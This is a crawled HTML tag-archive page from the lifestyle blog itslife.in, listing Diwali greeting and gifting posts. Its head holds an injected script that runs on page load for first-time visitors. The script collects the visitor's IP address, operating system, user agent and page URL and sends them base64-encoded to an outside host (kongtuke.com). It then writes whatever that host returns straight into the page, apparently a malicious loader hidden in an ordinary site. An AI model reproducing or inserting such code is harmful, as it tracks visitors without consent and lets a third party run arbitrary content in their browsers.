

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/diwali-festival
body_size: 81769
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diwali Festival Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/diwali-festival" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diwali Festival Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/diwali-festival" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/diwali-festival#webpage","url":"https://www.itslife.in/tag/diwali-festival","name":"Diwali Festival Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/diwali-festival#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/diwali-festival"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/diwali-festival#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/diwali-festival","url":"https://www.itslife.in/tag/diwali-festival","name":"Diwali Festival"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/diwali-festival/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Diwali Festival Tag Feed" href="https://www.itslife.in/tag/diwali-festival/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/5596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-diwali-festival tag-5596 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-48804 post type-post status-publish format-standard has-post-thumbnail category-life-photos tag-diwali-festival tag-diwali-lanterns tag-gifting-ideas tag-happy-deepavali-2016 tag-itslife-photo tag-itslife-photo-stream tag-lantern tag-life-photos entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/life-photos/happy-deepavali-happy-diwali">Happy Deepavali &#8211; Happy Diwali</a></h2>
<p class="entry-meta"><time class="entry-time">November 4, 2021</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/life-photos/happy-deepavali-happy-diwali#comments">2 Comments</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/life-photos/happy-deepavali-happy-diwali" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2021/11/Deepavali-Crackers-266x160.jpg" class="alignleft post-image entry-image" alt="Deepavali Crackers" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2021/11/Deepavali-Crackers-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2021/11/Deepavali-Crackers-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Here is wishing you all a very happy Deepavali!



During Deepavali also known as Diwali varieties of sweets and savories are prepared along with festival food.&nbsp; Lamps are lit and houses are &#x02026; <a href="https://www.itslife.in/life-photos/happy-deepavali-happy-diwali" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/life-photos" rel="category tag">Life Photos</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/diwali-festival" rel="tag">Diwali Festival</a>, <a href="https://www.itslife.in/tag/diwali-lanterns" rel="tag">Diwali Lanterns</a>, <a href="https://www.itslife.in/tag/gifting-ideas" rel="tag">Gifting ideas</a>, <a href="https://www.itslife.in/tag/happy-deepavali-2016" rel="tag">Happy Deepavali 2016</a>, <a href="https://www.itslife.in/tag/itslife-photo" rel="tag">Itslife Photo</a>, <a href="https://www.itslife.in/tag/itslife-photo-stream" rel="tag">Itslife Photo Stream</a>, <a href="https://www.itslife.in/tag/lantern" rel="tag">Lantern</a>, <a href="https://www.itslife.in/tag/life-photos" rel="tag">Life Photos</a></span></p></footer></article><article class="post-26219 post type-post status-publish format-standard has-post-thumbnail category-life-photos tag-diwali-festival tag-diwali-lanterns tag-gifting-ideas tag-happy-deepavali-2016 tag-itslife-photo tag-itslife-photo-stream tag-lantern tag-life-photos entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/life-photos/happy-deepavali-2016">Happy Deepavali 2016</a></h2>
<p class="entry-meta"><time class="entry-time">October 28, 2016</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/life-photos/happy-deepavali-2016#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/life-photos/happy-deepavali-2016" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2016/10/Lanterns-266x160.jpg" class="alignleft post-image entry-image" alt="Lanterns" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2016/10/Lanterns-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2016/10/Lanterns-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Wish you all a very happy and bright Deepavali!

Have safe and pollution free festival time with your loved ones. &#x02026; <a href="https://www.itslife.in/life-photos/happy-deepavali-2016" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/life-photos" rel="category tag">Life Photos</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/diwali-festival" rel="tag">Diwali Festival</a>, <a href="https://www.itslife.in/tag/diwali-lanterns" rel="tag">Diwali Lanterns</a>, <a href="https://www.itslife.in/tag/gifting-ideas" rel="tag">Gifting ideas</a>, <a href="https://www.itslife.in/tag/happy-deepavali-2016" rel="tag">Happy Deepavali 2016</a>, <a href="https://www.itslife.in/tag/itslife-photo" rel="tag">Itslife Photo</a>, <a href="https://www.itslife.in/tag/itslife-photo-stream" rel="tag">Itslife Photo Stream</a>, <a href="https://www.itslife.in/tag/lantern" rel="tag">Lantern</a>, <a href="https://www.itslife.in/tag/life-photos" rel="tag">Life Photos</a></span></p></footer></article><article class="post-22735 post type-post status-publish format-standard has-post-thumbnail category-life-photos tag-diwali-festival tag-diwali-gifting-ideas tag-festival-of-lights tag-itslife-photo-stream tag-itslife-photos tag-life-photos entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/life-photos/diwali-gifting-ideas">Diwali Gifting Ideas</a></h2>
<p class="entry-meta"><time class="entry-time">October 21, 2014</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/life-photos/diwali-gifting-ideas#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/life-photos/diwali-gifting-ideas" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2014/10/Diwali-Gifting-Ideas-266x160.jpg" class="alignleft post-image entry-image" alt="Diwali Gifting Ideas" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2014/10/Diwali-Gifting-Ideas-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2014/10/Diwali-Gifting-Ideas-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Wish you all a happy Diwali - 2014!



Diwali Gifting Ideas picture says it all. &#x02026; <a href="https://www.itslife.in/life-photos/diwali-gifting-ideas" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/life-photos" rel="category tag">Life Photos</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/diwali-festival" rel="tag">Diwali Festival</a>, <a href="https://www.itslife.in/tag/diwali-gifting-ideas" rel="tag">Diwali Gifting Ideas</a>, <a href="https://www.itslife.in/tag/festival-of-lights" rel="tag">Festival of lights</a>, <a href="https://www.itslife.in/tag/itslife-photo-stream" rel="tag">Itslife Photo Stream</a>, <a href="https://www.itslife.in/tag/itslife-photos" rel="tag">Itslife Photos</a>, <a href="https://www.itslife.in/tag/life-photos" rel="tag">Life Photos</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; 